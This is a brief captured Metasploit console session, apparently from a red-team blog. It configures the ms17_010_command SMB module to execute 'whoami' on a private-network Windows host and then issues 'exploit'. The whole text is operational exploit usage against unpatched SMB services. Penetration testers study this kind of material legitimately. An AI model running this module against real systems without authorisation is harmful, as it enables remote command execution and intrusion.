 msf5 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND whoami yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.2.15 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one
WINPATH WINDOWS yes The name of the remote Windows directory
渗透攻击红队
msf5 auxiliary(admin/smb/ms17_010_command) > exploit